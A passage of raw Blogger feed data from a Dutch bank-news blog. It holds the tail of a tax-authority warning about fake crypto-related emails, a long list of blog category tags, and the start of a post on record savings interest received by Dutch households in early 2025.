vertrouwelijke informatie te achterhalen.\u003Cbr \/\u003E\u003Cbr \/\u003EDe Belastingdienst belt overigens regelmatig naar burgers en bedrijven als een vorm van extra dienstverlening. Als iemand het telefoongesprek echt niet vertrouwt, is het advies om geen gegevens prijs te geven en gelijk op te hangen. Als iemand twijfelt of er echt een medewerker van de Belastingdienst belt, is het mogelijk om naam en nummer van de beller te noteren en de BelastingTelefoon te bellen. Zij kunnen uitzoeken of het een nummer van een belastingdienstmedewerker is.\u003Cbr \/\u003E\u003Cbr \/\u003EEr worden doorlopend nieuwe varianten van phishingmails verzonden. De aanleiding voor de valse e-mails over crypto’s is mogelijk de nieuwe Europese regelgeving rondom crypto’s; DAC8.\u003Cbr \/\u003E\u003Cbr \/\u003EDoor deze regelgeving moeten verleners van cryptodiensten vanaf 1 januari 2026 gegevens doorgeven aan de Belastingdienst. Het gaat om gegevens van hun klanten en hun transacties. Deze maatregel heeft echter geen fiscale gevolgen voor cryptobezitters en is daarmee ook geen aanleiding voor de Belastingdienst om via de mail aanvullende informatie op te vragen. Cryptobezitters blijven op dezelfde manier aangifte doen en belasting betalen over hun crypto’s.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/5249574682485746013\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/belastingdienst-let-op-valse-mails-over.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5249574682485746013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/5249574682485746013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/belastingdienst-let-op-valse-mails-over.html","title":"Belastingdienst: let op valse mails over cryptobezit"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzlR_59pdAT69zBgq6N-3nHdZwgcy4X-IBekzlczdc8pDSHpcjXuvMYFi6fyyF3uNr27y5gTscOvZ30GR2bbvYQGCU0g2QLf1N_qfNkqsAUKyncbghic9tLszpdeEIX6bXyrohkOljjk3mr5935GABqTsX_CZdvqffn8KFCCuLevOBucC4Ox3cyGj\/s72-c\/blockchain-7074929_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.banknieuws.info/feeds/posts/default/-/sparen?alt=json-in-script&max-results=3&callback=jQuery111006998996921135137_1769052411477&_=1769052411478
body_size: 10163
content:
// API callback
jQuery111006998996921135137_1769052411477({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-547775626161174602"},"updated":{"$t":"2026-01-21T16:12:04.522+01:00"},"category":[{"term":"ABN"},{"term":"ING"},{"term":"Rabo"},{"term":"hypotheek"},{"term":"AFM"},{"term":"belasting"},{"term":"beleggen"},{"term":"verzekeraars"},{"term":"pensioen"},{"term":"crypto"},{"term":"DNB"},{"term":"zorgverzekeraar"},{"term":"fraude"},{"term":"diversen"},{"term":"sparen"},{"term":"Aegon"},{"term":"beleid"},{"term":"Bitcoin"},{"term":"Achmea"},{"term":"Triodos"},{"term":"banken"},{"term":"Bunq"},{"term":"crowdfunding"},{"term":"rente"},{"term":"verzekeraar"},{"term":"krediet"},{"term":"MKB"},{"term":"SNS"},{"term":"autoverzekeringen"},{"term":"KBC"},{"term":"leningen"},{"term":"corona"},{"term":"woning"},{"term":"betalen"},{"term":"BUX"},{"term":"ASN"},{"term":"Knab"},{"term":"Volksbank"},{"term":"crisis"},{"term":"marktontwikkelingen"},{"term":"ECB"},{"term":"NVB"},{"term":"schulden"},{"term":"Delta Lloyd"},{"term":"iDeal"},{"term":"woekerpolis"},{"term":"BinckBank"},{"term":"ASR"},{"term":"belastingen"},{"term":"trends"},{"term":"Tikkie"},{"term":"BNG"},{"term":"goud"},{"term":"phishing"},{"term":"BTW"},{"term":"hypotheken"},{"term":"klimaat"},{"term":"verzekeringen"},{"term":"witwassen"},{"term":"VEB"},{"term":"fintech"},{"term":"Belfius"},{"term":"Revolut"},{"term":"WOZ"},{"term":"ouderen"},{"term":"PayPal"},{"term":"jongeren"},{"term":"Nationale Nederlanden"},{"term":"Rabobank"},{"term":"DEGIRO"},{"term":"vermogen"},{"term":"Apple Pay"},{"term":"N26"},{"term":"lenen"},{"term":"pensioenen"},{"term":"FIOD"},{"term":"Icesave"},{"term":"Kifid"},{"term":"NN"},{"term":"Openbank"},{"term":"geld"},{"term":"incasso"},{"term":"Van Lanschot"},{"term":"betaalgedrag"},{"term":"beveiliging"},{"term":"financiering"},{"term":"BNP Paribas"},{"term":"Centraal Beheer"},{"term":"PSD2"},{"term":"cryptogeld"},{"term":"pinnen"},{"term":"BNP"},{"term":"Griekenland"},{"term":"cash"},{"term":"Brand New Day"},{"term":"DSB"},{"term":"NIBC"},{"term":"betalingen"},{"term":"contant geld"},{"term":"economie"},{"term":"bankbiljetten"},{"term":"credit cards"},{"term":"duurzaam"},{"term":"kinderen"},{"term":"lening"},{"term":"Europa"},{"term":"Fortis"},{"term":"Peaks"},{"term":"Vlaanderen"},{"term":"beurs"},{"term":"obligaties"},{"term":"zorg"},{"term":"Allianz"},{"term":"Etoro"},{"term":"OHRA"},{"term":"Apps"},{"term":"België"},{"term":"Dexia"},{"term":"Google Pay"},{"term":"MasterCard"},{"term":"Payconiq"},{"term":"investeringen"},{"term":"provisie"},{"term":"vakantiegeld"},{"term":"ABP"},{"term":"Binance"},{"term":"Geldmaat"},{"term":"ZZP"},{"term":"derivaten"},{"term":"euro"},{"term":"huishouden"},{"term":"vermogensbeheer"},{"term":"ACM"},{"term":"BKR"},{"term":"Interpolis"},{"term":"Kraken"},{"term":"blockchain"},{"term":"huizen"},{"term":"kosten"},{"term":"pensioenfonds"},{"term":"toezicht"},{"term":"vals geld"},{"term":"verzekeren"},{"term":"Brexit"},{"term":"Coinbase"},{"term":"IBAN"},{"term":"Lakeman"},{"term":"SNS Reaal"},{"term":"Univé"},{"term":"Vivat"},{"term":"bedrijven"},{"term":"betaalverkeer"},{"term":"boilerrooms"},{"term":"digitale euro"},{"term":"inflatie"},{"term":"oplichters"},{"term":"plofkraak"},{"term":"vertrouwen"},{"term":"Bitvavo"},{"term":"Eerlijke Bankwijzer"},{"term":"IJsland"},{"term":"Menzis"},{"term":"MoneYou"},{"term":"RBS"},{"term":"SEPA"},{"term":"VEH"},{"term":"duurzaamheid"},{"term":"privacy"},{"term":"schuld"},{"term":"BrightPensioen"},{"term":"Facebook"},{"term":"Finst"},{"term":"Klarna"},{"term":"Mees Pierson"},{"term":"Robeco"},{"term":"Santander"},{"term":"UK"},{"term":"bonussen"},{"term":"budget"},{"term":"contactloos betalen"},{"term":"energie"},{"term":"miljonairs"},{"term":"skimmen"},{"term":"spoofing"},{"term":"stresstest"},{"term":"uitvaart"},{"term":"vaste lasten"},{"term":"Apple"},{"term":"BNP Paribas Fortis"},{"term":"Consumentenbond"},{"term":"Deutsche Bank"},{"term":"Dyme"},{"term":"Ierland"},{"term":"Palm Invest"},{"term":"Robinhood"},{"term":"Rusland"},{"term":"VS"},{"term":"Verbond van Verzekeraars"},{"term":"Visa"},{"term":"Wero"},{"term":"Zwitserland"},{"term":"acceptgiro"},{"term":"betaalapps"},{"term":"betaalautomaat"},{"term":"boeken"},{"term":"inkomen"},{"term":"internet bankieren"},{"term":"microkredieten"},{"term":"munten"},{"term":"rood staan"},{"term":"stablecoins"},{"term":"verzekering"},{"term":"vrouwen"},{"term":"woningen"},{"term":"woonlasten"},{"term":"Barclays"},{"term":"China"},{"term":"DELA"},{"term":"ESMA"},{"term":"Floryn"},{"term":"Hypotheker"},{"term":"Independer"},{"term":"Interbank"},{"term":"KPMG"},{"term":"Lloyds"},{"term":"MeDirect"},{"term":"NN Group"},{"term":"Nibud"},{"term":"OZB"},{"term":"Tulp"},{"term":"aandelen"},{"term":"bankfraude"},{"term":"bankrekening"},{"term":"beleggers"},{"term":"beleggingen"},{"term":"betaaldiensten"},{"term":"betalingsverkeer"},{"term":"buitenland"},{"term":"contant"},{"term":"crimineel geld"},{"term":"cyberaanval"},{"term":"dividend"},{"term":"erfpacht"},{"term":"ethiek"},{"term":"flitskredieten"},{"term":"geldautomaat"},{"term":"iDIN"},{"term":"libra"},{"term":"munt"},{"term":"onderwijs"},{"term":"onderzoek"},{"term":"overheid"},{"term":"reclame"},{"term":"regelgeving"},{"term":"reisverzekering"},{"term":"rijkdom"},{"term":"schade"},{"term":"schenkingen"},{"term":"senioren"},{"term":"software"},{"term":"valsemunterij"},{"term":"vergelijkingen"},{"term":"AI"},{"term":"American Express"},{"term":"Athora Netherlands"},{"term":"BeFrank"},{"term":"Co2"},{"term":"Crédit Agricole"},{"term":"Curaçao"},{"term":"Cyprus"},{"term":"DSW"},{"term":"FBTO"},{"term":"FED"},{"term":"Friesland Bank"},{"term":"Geldvoorelkaar.nl"},{"term":"Google"},{"term":"Google Wallet"},{"term":"Gulden"},{"term":"Landsbanki"},{"term":"Mollie"},{"term":"NFC"},{"term":"NHG"},{"term":"NMA"},{"term":"Nederland"},{"term":"Nederlandse Vereniging van Banken"},{"term":"OKX"},{"term":"Oekraine"},{"term":"Otly"},{"term":"Oxfam"},{"term":"Raisin"},{"term":"Rotterdam"},{"term":"Saxo"},{"term":"Spanje"},{"term":"Spotcap"},{"term":"UBS"},{"term":"Unive"},{"term":"WhatsApp"},{"term":"Zilveren Kruis"},{"term":"accountants"},{"term":"advies"},{"term":"bankautomaten"},{"term":"bankkaart"},{"term":"belasti"},{"term":"buy now"},{"term":"collecte"},{"term":"congres"},{"term":"deposito"},{"term":"dollar"},{"term":"energiecrisis"},{"term":"erfenis"},{"term":"factoring"},{"term":"gedragscode"},{"term":"geldzorgen"},{"term":"groen"},{"term":"huis"},{"term":"hypotheekrente"},{"term":"imago"},{"term":"kredieten"},{"term":"levensverzekering"},{"term":"lijfrente"},{"term":"mobiel betalen"},{"term":"online bankieren"},{"term":"politiek"},{"term":"prijzen"},{"term":"renteswap"},{"term":"service"},{"term":"spaargeld"},{"term":"studenten"},{"term":"studiekosten"},{"term":"techniek"},{"term":"verzekeraats"},{"term":"zorgpolis"},{"term":"1 miljoen"},{"term":"ABN Amro"},{"term":"ATM"},{"term":"Aion"},{"term":"Argenta"},{"term":"Arnhem"},{"term":"BTC"},{"term":"Bancontact"},{"term":"Bank of Scotland"},{"term":"Banx"},{"term":"Berenschot"},{"term":"Betaalvereniging"},{"term":"Big Tech"},{"term":"Blox"},{"term":"Bpost"},{"term":"Buckaroo"},{"term":"Bureau Krediet Registratie (BKR)"},{"term":"CZ"},{"term":"Circle Fund"},{"term":"Commonwealth Bank of Australia"},{"term":"Conservatrix"},{"term":"Danske Bank"},{"term":"Depositogarantie"},{"term":"DigiD"},{"term":"Ditzo"},{"term":"EIB"},{"term":"Engeland"},{"term":"Exact"},{"term":"FMO"},{"term":"Factris"},{"term":"FiNBOX"},{"term":"Garmin"},{"term":"Gen Z"},{"term":"Goede doelen"},{"term":"Groningen"},{"term":"HSBC"},{"term":"Hello Bank"},{"term":"ICS"},{"term":"Invest NL"},{"term":"Investous"},{"term":"Kendu"},{"term":"Knaken"},{"term":"LeasePlan"},{"term":"Lehman Brothers"},{"term":"Libische banken"},{"term":"Mees"},{"term":"MoneyBird"},{"term":"NDB"},{"term":"NFT"},{"term":"NewB"},{"term":"OM"},{"term":"Ockto"},{"term":"Optima"},{"term":"Overijssel"},{"term":"PMT"},{"term":"Panama"},{"term":"Pieter Lakeman"},{"term":"Qredits"},{"term":"RegioBank"},{"term":"Savedo"},{"term":"Société Générale"},{"term":"Symbid"},{"term":"TVM"},{"term":"Topfund"},{"term":"Turkije"},{"term":"Value8"},{"term":"Vereniging Eigen Huis"},{"term":"Wellink"},{"term":"Wereldbank"},{"term":"Yolt"},{"term":"arbeid"},{"term":"bank"},{"term":"bankencrisis"},{"term":"bankpas"},{"term":"beheer"},{"term":"belas"},{"term":"belegging"},{"term":"beloning"},{"term":"betaalkaart"},{"term":"betaalpas"},{"term":"boeterente"},{"term":"boetes"},{"term":"broker"},{"term":"dienstverlening"},{"term":"digitaal"},{"term":"digitale dollar"},{"term":"diver"},{"term":"erfbelasting"},{"term":"erven"},{"term":"eurobiljet"},{"term":"groene obligaties"},{"term":"huishouding"},{"term":"inboedel"},{"term":"internet"},{"term":"internetbankieren"},{"term":"klachten"},{"term":"klanten"},{"term":"landbouw"},{"term":"loterij"},{"term":"markten"},{"term":"mobiel bankieren"},{"term":"opinie"},{"term":"opties"},{"term":"overboeken"},{"term":"overlijdensrisicoverzekeringen"},{"term":"overstappen"},{"term":"pensioenfondsen"},{"term":"podcast"},{"term":"politie"},{"term":"radio"},{"term":"retail"},{"term":"rijk"},{"term":"rijken"},{"term":"securitisaties"},{"term":"skimming"},{"term":"storingen"},{"term":"tarieven"},{"term":"terrorisme"},{"term":"tieners"},{"term":"toekomst"},{"term":"trust"},{"term":"vastgoed"},{"term":"verduurzaming"},{"term":"wearables"},{"term":"zilver"},{"term":"zomer"},{"term":"2016"},{"term":"2017"},{"term":"AB"},{"term":"ABB"},{"term":"ABNjavascript:;"},{"term":"AFAS"},{"term":"AOW"},{"term":"AP"},{"term":"APB"},{"term":"ASB"},{"term":"AVB"},{"term":"Achme"},{"term":"Ageas"},{"term":"Agis"},{"term":"Akbank"},{"term":"Alex"},{"term":"Alipay"},{"term":"Allia"},{"term":"Amazon"},{"term":"Amazone"},{"term":"Amerikanen"},{"term":"Amersfoortse"},{"term":"Amsterdam"},{"term":"Android"},{"term":"Aon"},{"term":"Apple Card"},{"term":"Apple Wallet"},{"term":"B2B"},{"term":"BAS"},{"term":"BIG"},{"term":"BNG Bank"},{"term":"BOVAL"},{"term":"BP"},{"term":"BUUT"},{"term":"Bangladesh"},{"term":"Bank of America"},{"term":"Bank of England"},{"term":"Bank van de Post"},{"term":"Bankcontact"},{"term":"Banking Circle"},{"term":"Bankwijzer"},{"term":"Basel"},{"term":"Bellink"},{"term":"Birtcoin"},{"term":"Bitc"},{"term":"Bittiq"},{"term":"Boon"},{"term":"Breda"},{"term":"BridgeFund"},{"term":"Buddy Payment"},{"term":"Buitenhof"},{"term":"Burundu"},{"term":"CID"},{"term":"CNB"},{"term":"Cake"},{"term":"Cardif"},{"term":"Carrefour"},{"term":"Cashly"},{"term":"Chipknip"},{"term":"Clearco"},{"term":"CoCo"},{"term":"Cobase"},{"term":"Coinmerce"},{"term":"Commerzbank"},{"term":"Credion"},{"term":"Credit Suisse"},{"term":"Crypto.com"},{"term":"D66"},{"term":"DB"},{"term":"DGS"},{"term":"DSM"},{"term":"De Goudse Verzekeringen"},{"term":"Delta"},{"term":"Depositogarantiefonds"},{"term":"Diem"},{"term":"Dijsselbloem"},{"term":"Duitsland"},{"term":"E-Gulden"},{"term":"EBA"},{"term":"EBF"},{"term":"EFT"},{"term":"EPC"},{"term":"ETF"},{"term":"Eerste Kamer"},{"term":"Egypte"},{"term":"Eigen Huis"},{"term":"Emerce"},{"term":"Endemol"},{"term":"Eneco"},{"term":"Eno"},{"term":"Ether"},{"term":"Ethereum"},{"term":"Euronext"},{"term":"European Card Payments Association"},{"term":"Europese Investeringsbank (EIB)"},{"term":"Europol"},{"term":"Evi"},{"term":"FFP"},{"term":"FGH Bank"},{"term":"FME"},{"term":"FOMO"},{"term":"FOR"},{"term":"FTBO"},{"term":"FWDPay"},{"term":"Factis"},{"term":"Febelfin"},{"term":"Ferrari"},{"term":"Ferratum"},{"term":"Fibonacci"},{"term":"Fitbit"},{"term":"FlatexDEGIRO"},{"term":"Florin"},{"term":"Flow"},{"term":"Flow Your Money"},{"term":"Frankfurt"},{"term":"Fresh Dutch SME Fund."},{"term":"Funding Circle"},{"term":"G7"},{"term":"GGN"},{"term":"Gemert"},{"term":"Gemini"},{"term":"Getronics"},{"term":"Goldman Sachs"},{"term":"Gooi"},{"term":"Gouden Eeuw"},{"term":"Goudse Verzekeringen"},{"term":"Grapperhaus"},{"term":"Green Deal"},{"term":"GroenLinks"},{"term":"Group-IB"},{"term":"HEMA"},{"term":"Hoekstra"},{"term":"Hongarije"},{"term":"Hypotheekleed"},{"term":"ICBC"},{"term":"ICCB"},{"term":"ICO"},{"term":"IMF"},{"term":"Icesace"},{"term":"Imtech"},{"term":"India"},{"term":"Informer"},{"term":"InsingerGilissen"},{"term":"InvoiceFinance"},{"term":"JP Morgan"},{"term":"Japan"},{"term":"Julius Baer"},{"term":"KNC"},{"term":"KPN"},{"term":"Kamer"},{"term":"Kaspersky"},{"term":"Kaspersy"},{"term":"Kivid"},{"term":"Koersplan"},{"term":"Kredietbank"},{"term":"KuCoin"},{"term":"KvK"},{"term":"LSA"},{"term":"LTO"},{"term":"Lage Landen"},{"term":"Leapfunder"},{"term":"Legal \u0026 General"},{"term":"Lemonade"},{"term":"Lendahand"},{"term":"Lendix"},{"term":"Lidl"},{"term":"LiteBit"},{"term":"Lotto"},{"term":"Lynx"},{"term":"MIFC"},{"term":"MOB"},{"term":"Madoff"},{"term":"Marks Spencer"},{"term":"Meastro"},{"term":"Microsoft"},{"term":"MijnGeldzaken.nl"},{"term":"Mijngeldzaken"},{"term":"MoneyGram"},{"term":"MoneyYou"},{"term":"Monny"},{"term":"Monzo"},{"term":"Moody's"},{"term":"Movir"},{"term":"Mr cash"},{"term":"NBB"},{"term":"NCB"},{"term":"NHP"},{"term":"NL Investeert"},{"term":"NL-Invest"},{"term":"NLInvesteert"},{"term":"NMB"},{"term":"NOAB"},{"term":"NPO"},{"term":"NS"},{"term":"NSC"},{"term":"NSR"},{"term":"NVM"},{"term":"Nash"},{"term":"Nationale-Nederlanden"},{"term":"Nationale-Nederlanden Bank"},{"term":"Nederlandse Munt"},{"term":"Nickel"},{"term":"Nocks"},{"term":"Noord Holland"},{"term":"Northern Rock"},{"term":"Nuri"},{"term":"ONVZ"},{"term":"OPEC"},{"term":"OVPay"},{"term":"Oeganda"},{"term":"Oekraïne"},{"term":"OneFor"},{"term":"Oostenrijk"},{"term":"Opera"},{"term":"Ophen"},{"term":"Orange"},{"term":"Orion"},{"term":"Oyens \u0026 Van Eeghen"},{"term":"PGB"},{"term":"PME"},{"term":"POM"},{"term":"PTM"},{"term":"Pierson"},{"term":"Pleo"},{"term":"Plinkr"},{"term":"Portugal"},{"term":"Postbank"},{"term":"Prinsjesdag"},{"term":"Proton"},{"term":"PwC"},{"term":"Q8"},{"term":"QR code"},{"term":"Quonto"},{"term":"RTV"},{"term":"Rabio"},{"term":"Raboi"},{"term":"Reaal"},{"term":"Rijksoverheid"},{"term":"Riverbank"},{"term":"Roparco"},{"term":"Rorento"},{"term":"SBS"},{"term":"SCA"},{"term":"SIVS"},{"term":"SVB"},{"term":"SWIFT"},{"term":"Salarise"},{"term":"Satander"},{"term":"Semmie"},{"term":"Shell"},{"term":"Silvergate"},{"term":"Solana"},{"term":"Sparkasse"},{"term":"Splitt"},{"term":"Stater"},{"term":"SurePay"},{"term":"Suriname"},{"term":"Suxdots"},{"term":"Swan"},{"term":"TKP"},{"term":"Test Aankoop"},{"term":"Texel"},{"term":"Tinka"},{"term":"Trade Republic"},{"term":"Trump"},{"term":"Tulip"},{"term":"Twente"},{"term":"Twitter"},{"term":"UGent"},{"term":"Unity Card"},{"term":"Utrecht"},{"term":"UvA"},{"term":"VK"},{"term":"VVB"},{"term":"VVD"},{"term":"Vestia"},{"term":"ViewOnCash"},{"term":"Vivid Money"},{"term":"WEF"},{"term":"WOL"},{"term":"Wakibi"},{"term":"Wdt"},{"term":"WeCash"},{"term":"WePay"},{"term":"Wegener"},{"term":"Western Union"},{"term":"WestlandUtrecht"},{"term":"WestlandUtrecht Bank"},{"term":"X"},{"term":"Yield"},{"term":"Zaanstad"},{"term":"a.s.r"},{"term":"accijns"},{"term":"achteraf betalen"},{"term":"angels"},{"term":"arbeidsmarkt"},{"term":"armen"},{"term":"armoede"},{"term":"auto"},{"term":"bankapp"},{"term":"bankenapps"},{"term":"bankroof"},{"term":"be;eggen"},{"term":"be;leggen"},{"term":"bel"},{"term":"bela"},{"term":"belegg"},{"term":"belegger"},{"term":"bemiddelaar"},{"term":"beslagen"},{"term":"besparen"},{"term":"bestedingen"},{"term":"beta"},{"term":"betaalinstellingen"},{"term":"betaalrekening"},{"term":"betaling"},{"term":"bezuinigen"},{"term":"biometrie"},{"term":"blogs"},{"term":"boeren"},{"term":"bonsai"},{"term":"bonus"},{"term":"bouwleges"},{"term":"budgetcoach"},{"term":"cadeaukaart"},{"term":"campagnes"},{"term":"centrale banken"},{"term":"code"},{"term":"codes"},{"term":"constant geld"},{"term":"coron"},{"term":"credit card"},{"term":"crow"},{"term":"cybercrime"},{"term":"datacenters"},{"term":"debiteuren"},{"term":"defensie"},{"term":"deflatie"},{"term":"derde wereld"},{"term":"dieren"},{"term":"digigitaal"},{"term":"digitaal betalen"},{"term":"digitale munt"},{"term":"donaties"},{"term":"duur"},{"term":"eed"},{"term":"eerlijk"},{"term":"effecten"},{"term":"eigendom"},{"term":"erfgenaam"},{"term":"export"},{"term":"facturen"},{"term":"factuur"},{"term":"financieel advies"},{"term":"financieel welzijn."},{"term":"fincluencers"},{"term":"fiscus"},{"term":"flexwerkers"},{"term":"flits"},{"term":"fondsen"},{"term":"fusies"},{"term":"games"},{"term":"garantie"},{"term":"gegevens"},{"term":"geld wisselen"},{"term":"geldtransacties"},{"term":"geldwisselen"},{"term":"geldzaken"},{"term":"gemeenten"},{"term":"gezin"},{"term":"giften"},{"term":"groene beleggingen"},{"term":"hacking"},{"term":"hawala"},{"term":"hedgefunds"},{"term":"heffingen"},{"term":"huur"},{"term":"huurders"},{"term":"huurtoeslag"},{"term":"hypo"},{"term":"iBanFirst"},{"term":"identiteit"},{"term":"inbraakverzekering"},{"term":"innovatie"},{"term":"instant betalingen"},{"term":"insurtech"},{"term":"investeerders"},{"term":"jaarruimte"},{"term":"kapitaalverzekering"},{"term":"kapitaalverzekeringen"},{"term":"kapitalisme"},{"term":"kennis"},{"term":"kerstbonus"},{"term":"koopkracht"},{"term":"lasten"},{"term":"lease"},{"term":"letselschade"},{"term":"lezingen"},{"term":"libor"},{"term":"lijnrente"},{"term":"loon"},{"term":"marketing"},{"term":"markt"},{"term":"memecoins"},{"term":"miljadair"},{"term":"misleiding"},{"term":"mobiel"},{"term":"money mules"},{"term":"naamcheck"},{"term":"negatieve rente"},{"term":"neobanken"},{"term":"nummer"},{"term":"offshore"},{"term":"olie"},{"term":"ondernemers"},{"term":"onderwereld"},{"term":"ontwikkelingsbank"},{"term":"ontwikkelingswerk"},{"term":"oorlog"},{"term":"open finance"},{"term":"opkomende economieën"},{"term":"opleidingen"},{"term":"oplichting"},{"term":"opninie"},{"term":"overleg"},{"term":"oversluiten"},{"term":"overval"},{"term":"overvallen"},{"term":"overwaarde"},{"term":"p2p"},{"term":"palmolie"},{"term":"pandlening"},{"term":"penning"},{"term":"pension"},{"term":"pensoen"},{"term":"personal finance"},{"term":"pinnrn"},{"term":"pinpas"},{"term":"poli"},{"term":"polis"},{"term":"postzegels"},{"term":"prepaid"},{"term":"private equity"},{"term":"provisieverbod"},{"term":"ramkraak"},{"term":"recessie"},{"term":"rechtspraak"},{"term":"rentederivaat"},{"term":"retourpinnen"},{"term":"risico"},{"term":"risico opslag"},{"term":"risico's"},{"term":"roboadvies"},{"term":"salaris"},{"term":"scheiding"},{"term":"scholen"},{"term":"securities"},{"term":"securitisatie"},{"term":"sites"},{"term":"slapend tegoed"},{"term":"smartphone"},{"term":"sociale media"},{"term":"spaartaks"},{"term":"sparem"},{"term":"splitsen"},{"term":"staatsbank"},{"term":"startups"},{"term":"stormschade"},{"term":"subsidie"},{"term":"tech"},{"term":"techreuzen"},{"term":"tegoeden"},{"term":"telebankieren"},{"term":"toeslagen"},{"term":"toetsrente"},{"term":"transacties"},{"term":"transparantie"},{"term":"trapping"},{"term":"tuchtraad"},{"term":"tuchtrecht"},{"term":"turbo"},{"term":"tweede huis"},{"term":"tweets"},{"term":"underground banking"},{"term":"vakantie"},{"term":"venture capital"},{"term":"verkiezingen"},{"term":"vernogen"},{"term":"verwachtingen"},{"term":"verze"},{"term":"virus"},{"term":"vitcoin"},{"term":"vooruitblik"},{"term":"vrijmarkt"},{"term":"wanbetalers"},{"term":"warmtefonds"},{"term":"woeke"},{"term":"woningcorporatie"},{"term":"zakelijke markt"},{"term":"ziektekosten"},{"term":"zorgen"}],"title":{"type":"text","$t":"Bank Nieuws"},"subtitle":{"type":"html","$t":"Verzameld nieuws over banken en verzekeraars en fintech"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/-\/sparen?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/search\/label\/sparen"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/-\/sparen\/-\/sparen?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Redactie blognieuws"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05620959065771714723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"108"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-1090262384113288072"},"published":{"$t":"2025-09-03T05:30:00.000+02:00"},"updated":{"$t":"2025-09-03T05:30:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sparen"}],"title":{"type":"text","$t":"Nederlandse huishoudens ontvangen recordbedrag spaarrente"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPXZ2kfgj7kSPGW3byPMW69U95Toe1tw4hIhJrDcrBcbHpHSm0bQemKMyvZ4e95yviCucVHKls9bsmEPMYyGK_oZuSFt8TtuIUYwfmOeuBmslfKgWcXffufWgtqn2WyTt6-Ee0FAPEYUuJx9lzIkqI-64PYNOfK9TCMAjbakz0QDjne36cz0J4oCvy\/s520\/image002.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"301\" data-original-width=\"520\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPXZ2kfgj7kSPGW3byPMW69U95Toe1tw4hIhJrDcrBcbHpHSm0bQemKMyvZ4e95yviCucVHKls9bsmEPMYyGK_oZuSFt8TtuIUYwfmOeuBmslfKgWcXffufWgtqn2WyTt6-Ee0FAPEYUuJx9lzIkqI-64PYNOfK9TCMAjbakz0QDjne36cz0J4oCvy\/s320\/image002.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENederlandse huishoudens hebben in de eerste helft van 2025 een recordbedrag van 5,83 miljard euro aan spaarrente ontvangen. Het is veruit het hoogste bedrag dat er ooit aan spaarrente werd uitgekeerd, stelt financiële vergelijkingssite Geld.nl op basis van cijfers van De Nederlandsche Bank.\u003Cbr \/\u003E\u003Cbr \/\u003ENederlandse spaarders kregen in de eerste helft van 2025 samen 5,83 miljard euro spaarrente op hun rekening bijgeschreven (bron: DNB). Nooit eerder werd er in Nederland zo’n hoog bedrag aan spaarrente uitgekeerd. Ter vergelijking: in de eerste helft van 2024 werd een bedrag van 2,93 miljard euro aan spaarrente bijgeschreven. Dat bedrag is dit jaar dus verdubbeld.\u003Cbr \/\u003E\u003Cbr \/\u003EWe zijn dus flink door blijven sparen. En we zijn slimmer gaan sparen, zegt Sieto de Vries, spaarexpert bij Geld.nl. “Dit recordbedrag aan spaarrente is ook ontstaan, doordat spaarders slimme keuzes maakten. Steeds meer Nederlanders kiezen voor goede alternatieven in plaats van sparen bij hun thuisbank. Je ziet meer consumenten bij buitenlandse banken sparen. Ook openen mensen vaker korte deposito's, met een looptijd van 1 of 2 jaar. Daarnaast roeren de kleinere banken in Nederland zich met goede actierentes. Kortom, de slimme spaarder heeft met weinig inspanning en geen bijkomende risico's (het depositogarantiestelsel geldt over in Europa tot € 100.000) veel meer rendement.”\u003Cbr 